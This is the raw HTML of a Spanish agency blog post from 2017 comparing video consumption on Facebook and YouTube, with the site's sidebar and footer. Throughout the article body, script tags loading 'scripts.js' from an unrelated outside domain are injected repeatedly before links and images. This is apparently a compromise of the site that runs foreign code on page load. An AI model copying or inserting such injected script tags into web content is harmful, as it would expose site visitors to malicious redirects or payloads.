<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style8-blog">
						

<article id="post-11624" class="element not-wide no-wide-width-height blog-post clearfix post-11624 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-estadisticas tag-estrategia tag-facebook tag-social-media tag-video tag-youtube" >
	<div class="element-inner" style="">
                    <div class = "post-content-outer-wrap">
                <div class="post-content-wrap">
                                        <div class = "post-thumb-wrap" style = "padding-bottom:54.545454545455%;" data-aspect-ratio = "1.83" >
                        
                        <a href = "https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg" class = "thumb-wrap image-popup-vertical-fit mfp-image" >
                            <img width="550" height="300" src="https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="video online arnold" decoding="async" fetchpriority="high" srcset="https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online.jpg 550w, https://arnoldmadrid.com/wp-content/uploads/2017/05/video-online-300x164.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />                        </a>
                                                    <div class = "post-meta post-category post-category-wrap">
                                <a href="https://arnoldmadrid.com/category/social-media/" style= "color: #;" data-background-color = "#" title="View all posts in Social media"> Social media</a>                            </div>
                                            </div> 
                                            <div class = "post-details-wrap">
                                                        <div class = "post-top-meta-wrap">
                                <h2 class="post-title"><a href="https://arnoldmadrid.com/consumo-de-video-en-redes-sociales-facebook-o-youtube/">Consumo de vídeo en redes sociales: ¿mejor en Facebook o en Youtube?</a></h2>                                <div class="post-content">
                                    <p>Durante muchos años, el lugar donde todos hemos recurrido para ver vídeos, ha sido Youtube, pero ¿está perdiendo su liderazgo? <strong>En el año 2017 se estima que el 69% del tráfico online será de vídeo</strong>. ¿Quién ganará la batalla: Youtube o Facebook?</p>
<p><span id="more-11624"></span>Una de las tendencias más claras en Social Media Marketing previstas para este año 2017 es el aumento del consumo de vídeo, especialmente dentro de las redes sociales. Según datos de la <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://fortune.com/2015/06/03/facebook-video-traffic/">revista Fortune</a>, en febrero de 2014 solo el 25% de usuarios subían vídeos directamente a Facebook; sin embargo, en junio de 2015, <strong>el porcentaje de usuarios que crean sus propios contenidos en vídeo aumentó al 70%</strong>.</p>
<h2>¿Por qué se consume tanto vídeo en redes sociales?</h2>
<p>Porque es fácil. Cómodo. Sencillo. No exige nada al usuario. El texto exige una lectura (en entornos digitales, esta lectura suele ser «en diagonal»); la imagen una decodificación. Sin embargo, <strong>el vídeo podríamos decir que se consume solo.</strong> Al usuario le da menos pereza, y un vídeo transmite mucho más que cualquier otro contenido digital:</p>
<ul>
<li>Es más fácil comprender los mensajes</li>
<li>Es sencillo de consumir</li>
<li>Ofrece información completa</li>
</ul>
<h2><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.slideshare.net/TCAnalysis/viii-observatorio-de-redes-sociales/1"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="alignnone size-full wp-image-11628" src="https://arnoldmadrid.com/wp-content/uploads/2017/05/formato.jpg" alt="observatorio redes sociales formato video online" width="924" height="336" srcset="https://arnoldmadrid.com/wp-content/uploads/2017/05/formato.jpg 924w, https://arnoldmadrid.com/wp-content/uploads/2017/05/formato-300x109.jpg 300w, https://arnoldmadrid.com/wp-content/uploads/2017/05/formato-768x279.jpg 768w, https://arnoldmadrid.com/wp-content/uploads/2017/05/formato-700x255.jpg 700w" sizes="(max-width: 924px) 100vw, 924px" /></a></h2>
<p>En Arnold Madrid siempre hemos tenido clara la importancia del vídeo en nuestras estrategias: <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/2016/06/17/video-ultimas-campanas-arnold-madrid/" target="_blank">en esta recopilación puedes ver algunos de nuestros trabajos</a> en este formato.</p>
<h2>Pero ¿por qué mis fans no ven mis vídeos?</h2>
<p><strong>Porque no es lo mismo que el usuario busque un contenido, a que le aparezca en su <em>News feed</em></strong>. No es lo mismo un vídeo que (mediante pago o por formar parte de nuestra comunidad virtual) se encuentra el usuario, que un vídeo que esa persona está buscando en un momento dado porque responde a una necesidad o a su interés específico.</p>
<p>Los<strong> vídeos «impuestos»</strong>, los que el usuario no busca, suelen consumirse en dispositivos móviles: los ha compartido una marca o un amigo, y en cuestión de segundos decidirá si va a verlo. En esa decisión influye la calidad del vídeo (que capte la atención en los primeros segundos) y la relación con quien lo ha recomendado. Por el contrario, <strong>los vídeos elegidos o buscados</strong> tratan temas concretos que interesan la usuario, ya que los ha buscado de forma intencionada: le apetece ver ese contenido. Estas búsquedas se suelen producir desde ordenadores, cuando los usuarios tienen más tiempo para consumir contenidos audiovisuales.</p>
<p>El primer tipo de vídeo lo encontramos cada día en redes sociales: Facebook, Instagram, WhatsApp, Snapchat&#8230; El segundo, los vídeos «buscados» y de visualización más pausada, se consumen en Youtube. <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/2016/06/13/videos-en-redes-sociales/" target="_blank">En este post te explicamos cómo adaptar tu contenido audiovisual</a> a las características de cada red social.</p>
<h2>¿Está ganando Facebook la batalla del vídeo online?</h2>
<p>Facebook tiene a su favor el elevado tiempo de permanencia de sus usuarios: <strong>pasamos 1 hora y 22 minutos al día en Facebook, consumiendo de media 20 minutos al día de contenido en formato vídeo</strong>.</p>
<p>Eso sí: los vídeos se consumen en «micro-momentos», son reproducciones de apenas unos segundos, en los que suele predominar el humor.</p>
<p>Un consejo básico para la publicación de vídeos en Facebook es hacerlo subtitulado y en formatos de corta duración, para enganchar al usuario en los (¿escasos?) segundos en los que prestará atención a nuestra marca.</p>
<h2>¿En qué sigue siendo líder Youtube?</h2>
<p>En el caso de Youtube, pasamos unos minutos menos al día que en Facebook <strong>(1 hora y 15 minutos), en una forma de consumo distendida</strong>: se busca un momento del día en el que tengamos tiempo para profundizar en el contenido. Aquí los vídeos suelen tener mayor duración: los vídeos más vistos son sobre música, tutoriales o humor, pero también hay documentales, unboxing&#8230;</p>
<p>Y aunque 4 de cada 10 usuarios está suscrito a algún canal y recibe notificaciones por sus novedades, Youtube sigue dependiendo de otras redes sociales para incrementar el tráfico a sus contenidos.</p>
<p>Los usuarios valoran los vídeos que explican los productos de la marca que los ha creado, especialmente en tecnología y alimentación.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.slideshare.net/TCAnalysis/viii-observatorio-de-redes-sociales/1"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="alignnone size-full wp-image-11631" src="https://arnoldmadrid.com/wp-content/uploads/2017/05/propuesta-valor-youtube.jpg" alt="propuesta valor videos youtube marcas" width="895" height="368" srcset="https://arnoldmadrid.com/wp-content/uploads/2017/05/propuesta-valor-youtube.jpg 895w, https://arnoldmadrid.com/wp-content/uploads/2017/05/propuesta-valor-youtube-300x123.jpg 300w, https://arnoldmadrid.com/wp-content/uploads/2017/05/propuesta-valor-youtube-768x316.jpg 768w, https://arnoldmadrid.com/wp-content/uploads/2017/05/propuesta-valor-youtube-700x288.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" /></a>Estos son algunos de los datos más destacados del <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://tcanalysis.com/blog/posts/viii-observatorio-de-redes-sociales" target="_blank">VIII Observatorio de Redes sociales</a>.</p>
<p style="text-align: right;">Imagen destacada | <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://unsplash.com/search/video?photo=rbwgeca-HWU" target="_blank">jeshoots</a></p>
                                </div>
                                                           
                        </div>
                </div>   
            </div>
            </div>
</article>                        
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F+Consumo+de+v%C3%ADdeo+en+redes+sociales%3A+%C2%BFmejor+en+Facebook+o+en+Youtube%3F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F&amp;title=Consumo+de+v%C3%ADdeo+en+redes+sociales%3A+%C2%BFmejor+en+Facebook+o+en+Youtube%3F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Farnoldmadrid.com%2Fconsumo-de-video-en-redes-sociales-facebook-o-youtube%2F&media=https%3A%2F%2Farnoldmadrid.com%2Fwp-content%2Fuploads%2F2017%2F05%2Fvideo-online.jpg&description=Consumo+de+v%C3%ADdeo+en+redes+sociales%3A+%C2%BFmejor+en+Facebook+o+en+Youtube%3F" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
        <div class="tagcloud"><a href="https://arnoldmadrid.com/tag/estadisticas/" rel="tag">estadísticas</a><a href="https://arnoldmadrid.com/tag/estrategia/" rel="tag">estrategia</a><a href="https://arnoldmadrid.com/tag/facebook/" rel="tag">Facebook</a><a href="https://arnoldmadrid.com/tag/social-media/" rel="tag">Social Media</a><a href="https://arnoldmadrid.com/tag/video/" rel="tag">Vídeo</a><a href="https://arnoldmadrid.com/tag/youtube/" rel="tag">YouTube</a></div>    </div>
</div>

				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
			<p class="nocomments">Comments are closed.</p>
		</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><h6>Buscar</h6><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_categories widget"><h6>Categorías</h6>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://arnoldmadrid.com/category/creatividad/">Creatividad</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://arnoldmadrid.com/category/innovacion/">Innovación</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://arnoldmadrid.com/category/marketing-digital/">Marketing digital</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arnoldmadrid.com/category/sin-categoria/">Otros</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://arnoldmadrid.com/category/social-media/">Social media</a>
</li>
			</ul>

			</div><div class="widget_text widget"><h6>TWITTER</h6>			<div class="textwidget"><a class="twitter-timeline" href="http://twitter.com/arn_madrid" data-widget-id="261381444377649152">Tweets por el @arn_madrid.</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget_text widget"><h6>FACEBOOK</h6>			<div class="textwidget">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://www.facebook.com/arnMadrid" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="http://www.facebook.com/arnMadrid"><a href="http://www.facebook.com/arnMadrid">Arnold Madrid</a></blockquote></div></div></div>
		</div><div class="widget_text widget"><h6>INSTAGRAM</h6>			<div class="textwidget"><iframe width='280' height='282' src='http://iconosquare.com/widget.php?choice=myfeed&username=arn_madrid&show_infos=false&linking=instagram&width=280&height=382&mode=grid&layout_x=1&layout_y=1&padding=10&photo_border=true&background=FFFFFF&text=777777&widget_border=true&radius=5&border-color=DDDDDD&user_id=445410440&time=1460630006208' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:100%; height:282px;'></iframe></div>
		</div><div class="widget_text widget"><h6>LINKEDIN</h6>			<div class="textwidget"><script src="//platform.linkedin.com/in.js" type="text/javascript">
 lang: es_ES
</script>
<script type="IN/FollowCompany" data-id="2770689" data-counter="right"></script></div>
		</div></div>				</section>
					</div>
	</section> 		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth columnafooter1 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><a href="/" alt="logo" /><img src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegro.png">
</a></div>
		</div><div class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div></div></div>					</div>
									<div class="one-fourth columnafooter2 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><p><a href="https://arnoldmadrid.com/contacto/">Contacto</a></p>
<p><a href="https://arnoldmadrid.com/terminos-y-condiciones/">Términos y condiciones</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-privacidad-2/">Política de privacidad</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-cookies-2/">Política de cookies</a></p>
</div>
		</div>					</div>
									<div class="one-fourth columnafooter3 column-block clearfix">
											</div>
									<div class="one-fourth columnafooter4 column-block clearfix">
											</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>		</div>

<input type="hidden" id="ajax_url" value="https://arnoldmadrid.com/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arnoldmadrid.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arnoldmadrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2" id="countdown-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-es.js?ver=1.0" id="countdown-lang-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-es.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
